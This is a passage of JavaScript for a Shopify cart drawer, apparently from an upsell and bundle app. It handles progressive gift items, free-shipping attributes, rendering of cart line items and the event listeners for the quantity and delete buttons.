              // This helps when converting back to a gift when user increases quantity
              const giftItemId =
                gift.properties?._progressive_gift_item_id || "";
              await fetch(`${this.localeUrlBase}cart/change.js`, {
                method: "POST",
                headers: {
                  "Content-Type": "application/json",
                  Accept: "application/json",
                },
                body: JSON.stringify({
                  id: gift.key,
                  properties: {
                    _progressive_gift: "",
                    _bundle: "",
                    _bundle_offer: "",
                    _progressive_gift_item_id: "",
                    _unlock_tier: "",
                    _min_quantity_required: "",
                    _was_progressive_gift: "true",
                    _was_progressive_gift_item_id: giftItemId,
                  },
                }),
              });
            } catch (error) {
              console.error(
                "[Progressive Gifts] Failed to convert gift to regular item:",
                error
              );
            }
          }

          // Prepare attributes update for free shipping revocation
          const attributesToUpdate = {};
          freeShippingToRevoke.forEach((bundleId) => {
            attributesToUpdate[`_atlas_free_shipping_${bundleId}`] = "";
          });

          // Revoke free shipping if any
          if (freeShippingToRevoke.length > 0) {
            const attrResponse = await fetch(
              `${this.localeUrlBase}cart/update.js`,
              {
                method: "POST",
                headers: {
                  "Content-Type": "application/json",
                  Accept: "application/json",
                },
                body: JSON.stringify({ attributes: attributesToUpdate }),
              }
            );

            if (!attrResponse.ok) {
              console.error(
                "[Progressive Gifts] Failed to revoke free shipping"
              );
            }
          }

          // Fetch updated cart
          const updatedCart = await fetch(`${this.localeUrlBase}cart.js`).then(
            (res) => res.json()
          );

          // Update cart without triggering another adjustment (prevent infinite loop)
          this.cart = updatedCart;
          this.renderCartItems();

          // Update free shipping UI if applicable
          if (freeShippingToRevoke.length > 0) {
            this.updateFreeShippingFromBundleGifts();
          }
        } else {
          await this.checkAndAddMissingProgressiveGifts(
            bundleGroups,
            progressiveGifts
          );
        }
      } catch (error) {
        console.error("[Progressive Gifts] Error adjusting gifts:", error);
      } finally {
        this.isAdjustingProgressiveGifts = false;
      }
    }

    async checkAndAddMissingProgressiveGifts(
      bundleGroups,
      existingProgressiveGifts
    ) {
      const bundleConfig = window?.Atlas?.bundler?.bundle;
      if (
        !bundleConfig ||
        !bundleConfig.progressive_gift ||
        !bundleConfig.progressive_gift.enabled
      ) {
        return;
      }

      const progressiveGiftConfig = bundleConfig.progressive_gift;
      const giftItems = progressiveGiftConfig.gift_items || [];
      const bundleOffers = bundleConfig.bundle_offers || [];
      const bundleId = String(bundleConfig.id);

      const bundleGroup = bundleGroups[bundleId];
      if (!bundleGroup) {
        return; // Bundle not in cart
      }

      const currentQuantity = bundleGroup.totalQuantity;

      const firstBundleItem = bundleGroup.items[0];
      const offerId = firstBundleItem?.properties?._bundle_offer;

      if (!offerId) {
        return;
      }

      const existingGiftItemIds = new Set();
      existingProgressiveGifts.forEach((gift) => {
        if (gift.properties?._progressive_gift_item_id) {
          existingGiftItemIds.add(
            String(gift.properties._progressive_gift_item_id)
          );
        }
      });

      const giftsToAdd = [];
      const giftsToConvertBack = []; // Track items that need to be converted back to progressive gifts
      const declinedGiftsToReset = []; // Track declined gifts that user no longer qualifies for

      // Get all cart items for checking if gift products are already in cart as regular items
      const cartItems = this.cart?.items || [];

      giftItems.forEach((giftItem) => {
        if (existingGiftItemIds.has(String(giftItem.id))) {
          return;
        }

        if (giftItem.gift_type !== "free_gift") {
          return;
        }

        const unlockTier = giftItem.unlock_tier || 1;
        const unlockAtIndex = unlockTier - 1;

        let minQuantityRequired = 1;
        if (bundleOffers[unlockAtIndex]) {
          const unlockOffer =
            bundleOffers[unlockAtIndex].offer || bundleOffers[unlockAtIndex];
          if (unlockOffer.pricing_type === "Buy X get Y %") {
            minQuantityRequired =
              (unlockOffer.quantity || 1) + (unlockOffer.discount || 0);
          } else {
            minQuantityRequired = unlockOffer.quantity || 1;
          }
        }

        // Check if user has declined this gift
        const isGiftDeclined =
          this.cart?.attributes?.[`_atlas_declined_gift_${giftItem.id}`] ===
          "true";

        if (currentQuantity >= minQuantityRequired) {
          // User qualifies for gift - only add if not declined
          if (!isGiftDeclined) {
            let variantId = giftItem.variant_id;
            if (!variantId && giftItem.product?.variants?.[0]?.id) {
              variantId = giftItem.product.variants[0].id;
            }
            if (variantId) {
              variantId = String(variantId);
              if (variantId.includes("gid://shopify/ProductVariant/")) {
                const idParts = variantId.split("/");
                variantId = idParts[idParts.length - 1];
              }
            }

            if (variantId) {
              // Also get product_id for fallback matching
              let productId = giftItem.product_id || giftItem.product?.id;
              if (productId) {
                productId = String(productId);
                if (productId.includes("gid://shopify/Product/")) {
                  const idParts = productId.split("/");
                  productId = idParts[idParts.length - 1];
                }
              }

              const giftItemIdStr = String(giftItem.id);

              // First, try to find an item that was previously this exact progressive gift (most reliable)
              let existingRegularItem = cartItems.find((item) => {
                const wasThisGift =
                  item.properties?._was_progressive_gift === "true" &&
                  item.properties?._was_progressive_gift_item_id ===
                    giftItemIdStr;
                return wasThisGift;
              });

              // Second, try to find any item that was a progressive gift with matching variant
              if (!existingRegularItem) {
                existingRegularItem = cartItems.find((item) => {
                  const wasAnyGift =
                    item.properties?._was_progressive_gift === "true";
                  const itemVariantId = String(item.variant_id);
                  return wasAnyGift && itemVariantId === variantId;
                });
              }

              // Third, try to find any item that was a progressive gift with matching product
              if (!existingRegularItem && productId) {
                existingRegularItem = cartItems.find((item) => {
                  const wasAnyGift =
                    item.properties?._was_progressive_gift === "true";
                  const itemProductId = String(item.product_id);
                  return wasAnyGift && itemProductId === productId;
                });
              }

              // Fourth, fallback to matching by variant_id or product_id for items that might not have marker
              if (!existingRegularItem) {
                existingRegularItem = cartItems.find((item) => {
                  const itemVariantId = String(item.variant_id);
                  const itemProductId = String(item.product_id);
                  // Check if item is not a progressive gift (either no property or empty/false)
                  const isNotProgressiveGift =
                    !item.properties?._progressive_gift ||
                    item.properties._progressive_gift === "" ||
                    item.properties._progressive_gift === "false";

                  // Match by variant_id OR product_id (for cases where variant might differ)
                  const variantMatches = itemVariantId === variantId;
                  const productMatches =
                    productId && itemProductId === productId;

                  return (
                    (variantMatches || productMatches) && isNotProgressiveGift
                  );
                });
              }

              if (existingRegularItem) {
                // Convert existing item back to progressive gift
                giftsToConvertBack.push({
                  key: existingRegularItem.key,
                  properties: {
                    _progressive_gift: "true",
                    _bundle: bundleId,
                    _bundle_offer: offerId,
                    _progressive_gift_item_id: String(giftItem.id),
                    _unlock_tier: String(giftItem.unlock_tier || 1),
                    _min_quantity_required: String(minQuantityRequired),
                    _was_progressive_gift: "",
                    _was_progressive_gift_item_id: "",
                  },
                });
              } else {
                // Add new gift item
                giftsToAdd.push({
                  id: variantId,
                  quantity: 1,
                  properties: {
                    _progressive_gift: "true",
                    _bundle: bundleId,
                    _bundle_offer: offerId,
                    _progressive_gift_item_id: giftItem.id,
                    _unlock_tier: giftItem.unlock_tier || 1,
                    _min_quantity_required: String(minQuantityRequired),
                  },
                });
              }
            }
          }
        } else {
          // User no longer qualifies - clear declined status so they can get it again if they add more items
          if (isGiftDeclined) {
            declinedGiftsToReset.push(giftItem.id);
          }
        }
      });

      // Clear declined status for gifts user no longer qualifies for
      if (declinedGiftsToReset.length > 0) {
        const resetAttributes = {};
        declinedGiftsToReset.forEach((giftId) => {
          resetAttributes[`_atlas_declined_gift_${giftId}`] = "";
        });
        try {
          await fetch(`${this.localeUrlBase}cart/update.js`, {
            method: "POST",
            headers: {
              "Content-Type": "application/json",
              Accept: "application/json",
            },
            body: JSON.stringify({ attributes: resetAttributes }),
          });
        } catch (e) {
          console.error(
            "[Progressive Gifts] Failed to reset declined gift status",
            e
          );
        }
      }

      let shouldHaveFreeShipping = false;
      let freeShippingMinQty = 0;

      giftItems.forEach((giftItem) => {
        if (giftItem.gift_type === "free_shipping") {
          const unlockTier = giftItem.unlock_tier || 1;
          const unlockAtIndex = unlockTier - 1;

          let minQuantityRequired = 1;
          if (bundleOffers[unlockAtIndex]) {
            const unlockOffer =
              bundleOffers[unlockAtIndex].offer || bundleOffers[unlockAtIndex];
            if (unlockOffer.pricing_type === "Buy X get Y %") {
              minQuantityRequired =
                (unlockOffer.quantity || 1) + (unlockOffer.discount || 0);
            } else {
              minQuantityRequired = unlockOffer.quantity || 1;
            }
          }

          if (currentQuantity >= minQuantityRequired) {
            shouldHaveFreeShipping = true;
            freeShippingMinQty = minQuantityRequired;
          }
        }
      });

      if (
        giftsToAdd.length > 0 ||
        giftsToConvertBack.length > 0 ||
        shouldHaveFreeShipping
      ) {
        try {
          // Convert existing items back to progressive gifts
          for (const giftToConvert of giftsToConvertBack) {
            try {
              await fetch(`${this.localeUrlBase}cart/change.js`, {
                method: "POST",
                headers: {
                  "Content-Type": "application/json",
                  Accept: "application/json",
                },
                body: JSON.stringify({
                  id: giftToConvert.key,
                  properties: giftToConvert.properties,
                }),
              });
            } catch (error) {
              console.error(
                "[Progressive Gifts] Failed to convert item back to gift:",
                error
              );
            }
          }

          // Add new gift items
          if (giftsToAdd.length > 0) {
            const addResponse = await fetch(
              `${this.localeUrlBase}cart/add.js`,
              {
                method: "POST",
                headers: {
                  "Content-Type": "application/json",
                  Accept: "application/json",
                },
                body: JSON.stringify({ items: giftsToAdd }),
              }
            );

            if (!addResponse.ok) {
              console.error("[Progressive Gifts] Failed to add missing gifts");
            }
          }

          const currentFreeShippingAttr =
            this.cart?.attributes?.[`_atlas_free_shipping_${bundleId}`];
          if (shouldHaveFreeShipping && currentFreeShippingAttr !== "true") {
            const attributes = {};
            attributes[`_atlas_free_shipping_${bundleId}`] = "true";
            attributes[`_atlas_free_shipping_min_qty_${bundleId}`] =
              String(freeShippingMinQty);

            await fetch(`${this.localeUrlBase}cart/update.js`, {
              method: "POST",
              headers: {
                "Content-Type": "application/json",
                Accept: "application/json",
              },
              body: JSON.stringify({ attributes }),
            });
          }

          const updatedCart = await fetch(`${this.localeUrlBase}cart.js`).then(
            (res) => res.json()
          );
          this.cart = updatedCart;
          this.renderCartItems();
          this.updateFreeShippingFromBundleGifts();
        } catch (error) {
          console.error(
            "[Progressive Gifts] Error adding missing gifts:",
            error
          );
        }
      }
    }

    renderCartItems() {
      const container = this.drawer.querySelector(
        ".atlas-upsell-cart-items-container"
      );
      if (!container) return;

      let filteredCartItems = this.cart.items;

      if (
        this.config?.shipping_protection_enabled &&
        this.config.shipping_protection_product_variant_id
      ) {
        filteredCartItems = this.cart.items.filter(
          (item) =>
            item.id !==
            parseInt(
              this.config.shipping_protection_product_variant_id.replace(
                "gid://shopify/ProductVariant/",
                ""
              )
            )
        );
      }

      const emptyCartContentElement = this.drawer.querySelector(
        "#atlas-upsell-cart-empty-cart-container"
      );
      const notEmptyCartContentElement = this.drawer.querySelector(
        "#atlas-upsell-cart-not-empty-cart-container"
      );
      const progressRewardContainer = this.drawer.querySelector(
        ".atlas-upsell-cart-progress-reward-container"
      );
      const itemsContainer = this.drawer.querySelector(
        // This is the same as 'container' variable above
        ".atlas-upsell-cart-items-container"
      );
      const footerElement = this.drawer.querySelector(
        ".atlas-upsell-cart-footer"
      );
      const headerElement = this.drawer.querySelector(
        ".atlas-upsell-cart-header"
      );
      const announcementElement = this.drawer.querySelector(
        ".atlas-upsell-cart-announcement"
      );

      if (filteredCartItems.length === 0) {
        if (emptyCartContentElement) {
          emptyCartContentElement.style.display = "flex";
        }
        if (notEmptyCartContentElement) {
          notEmptyCartContentElement.style.display = "flex"; // Keep this visible for the header
          notEmptyCartContentElement.style.pointerEvents = "none";
        }

        if (headerElement) {
          headerElement.style.pointerEvents = "auto";
        }

        if (announcementElement) {
          announcementElement.style.pointerEvents = "auto";
        }

        // Hide specific content sections within notEmptyCartContentElement
        if (progressRewardContainer) {
          progressRewardContainer.style.display = "none";
        }
        if (itemsContainer) {
          itemsContainer.innerHTML = ""; // Clear items
          itemsContainer.style.display = "none";
        }
        if (footerElement) {
          footerElement.style.display = "none";
        }

        // The carouselHandler.renderCarouselInItemsContainer call below will be skipped.
      } else {
        if (emptyCartContentElement) {
          emptyCartContentElement.style.display = "none";
        }
        if (notEmptyCartContentElement) {
          notEmptyCartContentElement.style.display = "flex";
          notEmptyCartContentElement.style.pointerEvents = ""; // Reset pointer events
        }
        if (headerElement) {
          headerElement.style.pointerEvents = ""; // Reset pointer events
        }
        if (announcementElement) {
          announcementElement.style.pointerEvents = ""; // Reset pointer events
        }

        // Show specific content sections
        if (progressRewardContainer) {
          if (this.config?.progress_reward_enabled) {
            progressRewardContainer.style.display = "";
          } else {
            progressRewardContainer.style.display = "none";
          }
        }

        // Clear previous items from the itemsContainer before populating
        if (itemsContainer) {
          itemsContainer.style.display = ""; // Revert to default/CSS display
          itemsContainer.innerHTML = "";
        }

        if (footerElement) {
          footerElement.style.display = ""; // Revert to default/CSS display
        }

        const actualItemsWrapper = document.createElement("div"); // Create wrapper for actual cart items

        let itemsHtml = ""; // Accumulate HTML for all cart items
        filteredCartItems.forEach((item) => {
          const deleteItemIsLoading = this.deleteCartItemLoadingKeys.has(
            item.key
          );

          const quantityMinusLoading = this.quantityMinusLoadingKeys.has(
            item.key
          );

          const quantityPlusLoading = this.quantityPlusLoadingKeys.has(
            item.key
          );

          let optionsWithValues = "";
          item?.options_with_values?.forEach((option) => {
            if (!item?.product_has_only_default_variant) {
              optionsWithValues += `<div style="font-size: 13px; color: var(--cart_drawer_variant_text_color);">${option.name}: <span style="font-weight: 500;">${option.value}</span></div>`;
            }
          });

          let sellingPlansHtml = "";
          if (item?.selling_plan_allocation?.selling_plan) {
            // Show selling plan name and its options (if any)
            const sellingPlan = item?.selling_plan_allocation?.selling_plan;
            if (sellingPlan) {
              let sellingPlanOptionsHtml = "";
              if (
                Array.isArray(sellingPlan.options) &&
                sellingPlan.options.length > 0
              ) {
                sellingPlanOptionsHtml = sellingPlan.options
                  .map((opt) => {
                    let isJson = false;
                    // Check if opt.value is a string that is valid JSON
                    let optValueOut = opt.value;
                    if (typeof opt.value === "string") {
                      try {
                        const parsed = JSON.parse(opt.value);
                        if (typeof parsed === "object" && parsed !== null) {
                          optValueOut = JSON.stringify(parsed, null, 2);
                          isJson = true;
                        }
                      } catch (e) {
                        isJson = false;
                      }
                    }
                    if (!isJson) {
                      return `<div style="font-size: 13px; color: rgb(140,140,140);">${opt.name}: ${opt.value}</div>`;
                    }
                    return "";
                  })
                  .join("");
              }
              sellingPlansHtml = `
                <div style="font-size: 13px; color: var(--cart_drawer_variant_text_color);">
                  ${sellingPlan.name}
                </div>
                ${sellingPlanOptionsHtml}
              `;
            }
          }

          const isProgressiveGift =
            item.properties &&
            (item.properties._progressive_gift === true ||
              item.properties._progressive_gift === "true");

          let itemImageUrl = item.image
            ? `${item.image}${"&width=300"}`
            : "https://cdn.shopify.com/s/files/1/0533/2089/files/placeholder-image.png";
          if (isProgressiveGift && item.properties?._progressive_gift_item_id) {
            const progressiveGiftConfig =
              window?.Atlas?.bundler?.bundle?.progressive_gift;
            if (progressiveGiftConfig?.gift_items) {
              const giftItemId = item.properties._progressive_gift_item_id;
              const giftItem = progressiveGiftConfig.gift_items.find(
                (g) => String(g.id) === String(giftItemId)
              );
              if (giftItem?.custom_image_url) {
                itemImageUrl = giftItem.custom_image_url;
              }
            }
          }

          let compareAtPriceHtml = "";
          if (this?.config?.cart_drawer_show_strike_prices) {
            compareAtPriceHtml = `<span class="atlas-upsell-cart-item-compare-at-price" data-product-handle="${item.handle}" data-variant-id="${item.variant_id}" data-quantity="${item.quantity}" style="display: none; color: var(--cart_drawer_compare_at_price_color); font-size: ${this.config?.cart_drawer_compare_price_size ? this.config?.cart_drawer_compare_price_size : 14}px; text-decoration: line-through;">&nbsp;</span>`;
          }

          let discountTagHtml = ``;
          // Only show discount tag if there's a line-level discount (not order-level) AND not a progressive gift
          if (
            !isProgressiveGift &&
            item?.line_level_discount_allocations?.[0]?.amount > 0 &&
            item?.line_level_discount_allocations?.[0]?.discount_application
              ?.title
          ) {
            discountTagHtml = `
            <div style="display: flex; margin-top: 6px;">
              <div style="display: flex; align-items: center; gap: 4.5px; background-color: var(--cart_drawer_discount_tag_background_color); padding: 1.5px 6px; border-radius: 4px;">
                <svg class="" style="margin-top: 2px; color: var(--cart_drawer_discount_icon_tag_color);" width="13" height="13" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                  <path d="M21.41 11.58L12.41 2.58C12.05 2.22 11.55 2 11 2H4C2.9 2 2 2.9 2 4V11C2 11.55 2.22 12.05 2.59 12.42L11.59 21.42C11.95 21.78 12.45 22 13 22C13.55 22 14.05 21.78 14.41 21.41L21.41 14.41C21.78 14.05 22 13.55 22 13C22 12.45 21.77 11.94 21.41 11.58ZM5.5 7C4.67 7 4 6.33 4 5.5C4 4.67 4.67 4 5.5 4C6.33 4 7 4.67 7 5.5C7 6.33 6.33 7 5.5 7Z"></path>
                </svg>
                <div style="color: var(--cart_drawer_discount_tag_text_color); font-size: 12.5px; font-weight: 500; display: inline-block;">
                  ${item?.line_level_discount_allocations?.[0]?.discount_application?.title}
                </div>
              </div>
            </div>
            `;
          }

          const totalDiscount = item?.line_level_total_discount;
          const savingBackground = this.config
            ?.cart_drawer_use_saving_background_gradient
            ? this.config?.cart_drawer_saving_background_gradient
            : this.config?.cart_drawer_saving_background_color;
          let totalSavedOnLineHtml = `<div class="atlas-upsell-cart-item-total-saved-on-line" style="color: var(--cart_drawer_saving_text_color); font-size: 12px; font-weight: 500; display: none; justify-content: flex-end; text-align: right; padding: ${this.config?.cart_drawer_saving_background_color || (this.config?.cart_drawer_saving_background_gradient && this.config?.cart_drawer_use_saving_background_gradient) ? "1.5px 6px" : "0px"}; border-radius: 4px; background: ${savingBackground}; width: fit-content;" data-line-original-price="${item.original_line_price}" data-line-final-price="${item.final_line_price}">&nbsp;</div>`;

          // Always create mobile version element (will be shown/hidden via CSS and updated dynamically)
          let totalSavedOnLineHtmlMobile = `<div class="atlas-upsell-cart-item-total-saved-on-line-mobile" style="color: var(--cart_drawer_saving_text_color); font-size: 12px; font-weight: 500; display: none; justify-content: flex-start; text-align: left; padding: ${this.config?.cart_drawer_saving_background_color || (this.config?.cart_drawer_saving_background_gradient && this.config?.cart_drawer_use_saving_background_gradient) ? "1.5px 6px" : "0px"}; border-radius: 4px; background: ${savingBackground}; margin-top: 8px;" data-line-original-price="${item.original_line_price}" data-line-final-price="${item.final_line_price}"></div>`;

          if (
            !this?.config?.cart_drawer_show_strike_prices &&
            totalDiscount > 0
          ) {
            const saveText = this.formatSaveAmountText(
              totalDiscount,
              item.original_line_price
            );
            totalSavedOnLineHtml = `<div class="atlas-upsell-cart-item-total-saved-on-line" style="color: var(--cart_drawer_saving_text_color); font-size: 12px; font-weight: 500; display: flex; justify-content: flex-end; text-align: right; padding: ${this.config?.cart_drawer_saving_background_color || (this.config?.cart_drawer_saving_background_gradient && this.config?.cart_drawer_use_saving_background_gradient) ? "1.5px 6px" : "0px"}; border-radius: 4px; background: ${savingBackground};" data-line-original-price="${item.original_line_price}" data-line-final-price="${item.final_line_price}">
              <div style="word-wrap: break-word;">
                ${saveText}
              </div>
            </div>`;
            totalSavedOnLineHtmlMobile = `<div class="atlas-upsell-cart-item-total-saved-on-line-mobile" style="color: var(--cart_drawer_saving_text_color); font-size: 12px; font-weight: 500; display: flex; justify-content: flex-start; text-align: left; padding: ${this.config?.cart_drawer_saving_background_color || (this.config?.cart_drawer_saving_background_gradient && this.config?.cart_drawer_use_saving_background_gradient) ? "1.5px 6px" : "0px"}; border-radius: 4px; background: ${savingBackground}; margin-top: 8px;" data-line-original-price="${item.original_line_price}" data-line-final-price="${item.final_line_price}">
              <div style="word-wrap: break-word;">
                ${saveText}
              </div>
            </div>`;
          }

          let lineItemPropertiesHtml = ``;
          if (
            item.properties &&
            typeof item.properties === "object" &&
            Object.keys(item.properties).length > 0
          ) {
            lineItemPropertiesHtml = `
              <div class="atlas-upsell-cart-item-properties" style="font-size: 13px; color: var(--cart_drawer_variant_text_color); padding-right: 5px;">
                ${Object.entries(item.properties)
                  .filter(
                    ([key, value]) =>
                      key &&
                      value &&
                      typeof value === "string" &&
                      value.trim() !== "" &&
                      !key.startsWith("_") &&
                      key !== "is_progressive_gift"
                  )
                  .map(([key, value]) => `<div>${key}: ${value}</div>`)
                  .join("")}
              </div>
            `;
          }

          itemsHtml += `
            <div class="atlas-upsell-cart-item-outer-container">
              <div class="atlas-upsell-cart-item">
                <img src="${itemImageUrl}" alt="${item.title}" />
                <div style="flex-grow: 1;">

                  <div style="font-weight: 500; font-size: 16px; margin-right: 24px; color: var(--cart_drawer_text_color);">
                    ${item.product_title}
                  </div>

                  <div class="atlas-upsell-cart-item-info-container">
                      <div style="display: flex; flex-direction: column; justify-content: space-between;">
                        <div>
                          ${optionsWithValues}
                          ${sellingPlansHtml}
                        </div>
                        <div class="atlas-upsell-cart-item-properties">
                          ${lineItemPropertiesHtml}
                        </div>

                        ${discountTagHtml}

                        <div style="display: flex; align-items: center; gap: 10px; margin-top: 8px;">
                          <div class="atlas-upsell-cart-item-quantity-container">
                            <button class="atlas-upsell-cart-item-quantity-down" data-cart-item-key="${item.key}" data-current-quantity="${item.quantity}" ${quantityMinusLoading || quantityPlusLoading || isProgressiveGift ? "disabled" : ""} ${isProgressiveGift ? 'style="opacity: 0.3; cursor: not-allowed;"' : ""}>
                              ${quantityMinusLoading ? `<div class="atlas-upsell-cart-item-quantity-button-loading-spinner">&nbsp;</div>` : `-`}
                            </button>
                            <div class="atlas-upsell-cart-item-quantity-amount">${item.quantity}</div>
                            <button class="atlas-upsell-cart-item-quantity-up" data-cart-item-key="${item.key}" data-current-quantity="${item.quantity}" ${quantityMinusLoading || quantityPlusLoading || isProgressiveGift ? "disabled" : ""} ${isProgressiveGift ? 'style="opacity: 0.3; cursor: not-allowed;"' : ""}>
                              ${quantityPlusLoading ? `<div class="atlas-upsell-cart-item-quantity-button-loading-spinner">&nbsp;</div>` : `+`}
                            </button>
                          </div>

                          <div class="atlas-upsell-cart-item-delete-icon-container"><button style="margin-top: 6px;" data-cart-item-key="${item.key}">${deleteIcon}</button></div>
                        </div>
                        ${totalSavedOnLineHtmlMobile}
                      </div>


                    <div class="atlas-upsell-cart-item-price-container">
                        <div class="atlas-upsell-cart-item-price-inner-container">
                          <span style="font-size: ${this.config?.cart_drawer_price_size ? this.config?.cart_drawer_price_size : 16}px; font-weight: 600;">
                            ${formatMoney({
                              cents: item.final_line_price,
                              format: this.moneyFormat,
                            })}
                          </span>
                          ${compareAtPriceHtml}
                        </div>
                        ${totalSavedOnLineHtml}
                      </div>
                  </div>
                </div>
              </div>
              ${this.generateSubscriptionUpgradeHtml(item)}
              ${
                deleteItemIsLoading
                  ? `
                <div class="atlas-upsell-cart-item-loading-overlay">
                  <div class="atlas-upsell-cart-spinner">&nbsp;</div>
                </div>
              `
                  : ""
              }
            </div>
          `;
        });
        actualItemsWrapper.innerHTML = itemsHtml;
        container.appendChild(actualItemsWrapper);

        // Add spacer div that will push the carousel down if there's space
        const spacer = document.createElement("div");
        spacer.style.flexGrow = "1";
        spacer.style.minHeight = "0px"; // Ensures it collapses if no space
        container.appendChild(spacer);
      }

      // Add carousel after cart items (and spacer) if applicable
      // The carousel is added to 'container' (which is itemsContainer).
      // It will be the last child, appearing after the spacer.
      if (
        this.config.upsell_products_enabled &&
        filteredCartItems.length > 0 &&
        this.carouselHandler
      ) {
        this.carouselHandler.renderCarouselInItemsContainer(
          container,
          this.config.upsell_position
        );
      }

      // Update subtotal
      const subtotalSpan = document.querySelector(
        ".atlas-upsell-cart-subtotal-amount-span"
      );
      if (subtotalSpan) {
        // subtotalSpan.textContent = `\u0020 ${(this.cart.total_price / 100).toFixed(2)}`;
        subtotalSpan.innerHTML = `\u0020 ${formatMoney({ cents: this.cart.items_subtotal_price, format: this.moneyFormat })}`;
      }

      const subtotalLinePriceSpan = document.querySelector(
        "#atlas-upsell-cart-subtotal-line-price-span"
      );
      if (subtotalLinePriceSpan) {
        subtotalLinePriceSpan.innerHTML = `${formatMoney({
          cents: this.cart.items_subtotal_price,
          format: this.moneyFormat,
        })}`;
      }

      /* #region  Update order-level discount display */
      const orderDiscountContainer = document.querySelector(
        "#atlas-upsell-cart-order-discount-container"
      );

      const cartLevelDiscountApplications =
        this.cart?.cart_level_discount_applications;
      // Assuming we display the first cart-level discount found.
      const firstDiscountApplication = cartLevelDiscountApplications?.[0];

      const cartLevelDiscountTitle = firstDiscountApplication?.title;
      const cartLevelDiscountAmount =
        firstDiscountApplication?.total_allocated_amount;

      if (orderDiscountContainer) {
        if (cartLevelDiscountAmount > 0 && cartLevelDiscountTitle) {
          // Style the container to layout title and amount
          orderDiscountContainer.style.display = "flex";
          orderDiscountContainer.style.justifyContent = "space-between";
          orderDiscountContainer.style.alignItems = "center";
          // Match styling of the subtotal line for consistency
          orderDiscountContainer.style.paddingBottom = "5px";
          orderDiscountContainer.style.fontSize = "15.5px";

          const titleHtml = `<span>${cartLevelDiscountTitle}</span>`;
          const amountHtml = `<span>-${formatMoney({
            // Using a green color for the discount amount
            cents: cartLevelDiscountAmount,
            format: this.moneyFormat,
          })}</span>`;

          // Set the innerHTML of the container with both title and amount
          orderDiscountContainer.innerHTML = `${titleHtml}${amountHtml}`;
        } else {
          orderDiscountContainer.style.display = "none";
          orderDiscountContainer.innerHTML = ""; // Clear any previous content
        }
      }

      /* #endregion */

      // Update checkout button total (should show final price after discounts)
      const checkoutTotalSpan = document.querySelector(
        ".atlas-upsell-cart-subtotal-amount-span"
      );
      if (checkoutTotalSpan) {
        checkoutTotalSpan.innerHTML = `\u0020 ${formatMoney({ cents: this.cart.total_price, format: this.moneyFormat })}`;
      }

      // Add event listeners to delete buttons
      container
        .querySelectorAll(
          ".atlas-upsell-cart-item-delete-icon-container button"
        )
        .forEach((btn) => {
          btn.addEventListener("click", (e) => {
            const key = btn.getAttribute("data-cart-item-key");
            this.deleteCartItem(key);
          });
        });

      // Add event listeners to quantity buttons
      container
        .querySelectorAll(".atlas-upsell-cart-item-quantity-down")
        .forEach((btn) => {
          btn.addEventListener("click", (e) => {
            const key = btn.getAttribute("data-cart-item-key");
            const currentQuantity = parseInt(
              btn.getAttribute("data-current-quantity")
            );
            if (!isNaN(currentQuantity) && 0 <= currentQuantity) {
              this.plusMinusButtonChangeCartItemQuantity(
                key,
                currentQuantity - 1,
                "minus"
              );
            }
          });
        });

      container
        .querySelectorAll(".atlas-upsell-cart-item-quantity-up")
        .forEach((btn) => {
          btn.addEventListener("click", (e) => {
            const key = btn.getAttribute("data-cart-item-key");
            const currentQuantity = parseInt(
              btn.getAttribute("data-current-quantity")
            );
            if (!isNaN(currentQuantity) && 0 <= currentQuantity) {
              this.plusMinusButtonChangeCartItemQuantity(
                key,
                currentQuantity + 1,
                "plus"
              );
            }
          });
        });

      // Add event listeners for subscription upgrade buttons and dropdowns
      if (this.config?.subscription_upgrades_enabled) {
        // Toggle dropdown visibility when button is clicked
        container
          .querySelectorAll(".atlas-subscription-upgrade-button")
          .forEach((btn) => {
            btn.addEventListener("click", (e) => {
              e.preventDefault();
              e.stopPropagation();

              const itemKey = btn.getAttribute("data-cart-item-key");
              const dropdown = container.querySelector(
                `.atlas-subscription-upgrade-dropdown[data-cart-item-key="${itemKey}"]`
              );

              if (dropdown) {
                // Close all other dropdowns first
                container
                  .querySelectorAll(".atlas-subscription-upgrade-dropdown")
                  .forEach((d) => {
                    if (d !== dropdown) {
                      d.style.display = "none";
                    }
                  });

                // Toggle current dropdown
                dropdown.style.display =
                  dropdown.style.display === "none" ? "block" : "none";
              }
            });
          });

        // Handle subscription option selection
        container
          .querySelectorAll(".atlas-subscription-upgrade-option")
          .forEach((option) => {
            option.addEventListener("click", (e) => {
              e.preventDefault();
              e.stopPropagation();

              const itemKey = option.getAttribute("data-cart-item-key");
              const sellingPlanId = option.getAttribute("data-selling-plan-id");
              const isOneTime =
                option.getAttribute("data-is-one-time") === "true";

              // Close the dropdown
              const dropdown = container.querySelector(
                `.atlas-subscription-upgrade-dropdown[data-cart-item-key="${itemKey}"]`
              );
              if (dropdown) {
                dropdown.style.display = "none";
              }

              // Update the cart with the selected subscription option
              this.updateCartItemSubscription(
                itemKey,
                isOneTime ? null : sellingPlanId
              );
            });
          });

        // Close dropdown when clicking outside
        const closeDropdowns = (e) => {
          if (!e.target.closest(".atlas-subscription-upgrade-container")) {
            container
              .querySelectorAll(".atlas-subscription-upgrade-dropdown")
              .forEach((dropdown) => {
                dropdown.style.display = "none";
              });
          }
        };

        // Remove existing listener if any to avoid duplicates
        document.removeEventListener(
          "click",
          this.subscriptionDropdownClickHandler
        );
        this.subscriptionDropdownClickHandler = closeDropdowns;
        document.addEventListener(
          "click",
          this.subscriptionDropdownClickHandler
        );
      }

      this.updateQuantityInDrawerHeaderTitle(filteredCartItems);
      if (this.config?.cart_drawer_show_strike_prices) {
        this.getAndRenderCompareAtPrices();
      }
      // Notify external integrations that Atlas cart UI has changed
      try {
        document.dispatchEvent(
          new CustomEvent("atlas-cart:changed", { detail: { source: "atlas" } })
        );
      } catch (e) {
        // no-op
      }
    }

    async deleteCartItem(key) {
      try {
        this.deleteCartItemLoadingKeys.add(key);
        this.renderCartItems();

        // Check if the item being deleted is a progressive gift
        const itemToDelete = this.cart?.items?.find((item) => item.key === key);
        const isProgressiveGift =
          itemToDelete?.properties?._progressive_gift === "true" ||
          itemToDelete?.properties?._progressive_gift === true;
        const progressiveGiftItemId =
          itemToDelete?.properties?._progressive_gift_item_id;

        await fetch(`${this.localeUrlBase}cart/change.js`, {
          method: "POST",
          headers: {
            "Content-Type": "application/json",
            Accept: "application/json",
          },
          body: JSON.stringify({ id: key, quantity: 0 }),
        });

        // If deleting a progressive gift, mark it as declined so it won't be re-added
        if (isProgressiveGift && progressiveGiftItemId) {
          const attributes = {};
          attributes[`_atlas_declined_gift_${progressiveGiftItemId}`] = "true";
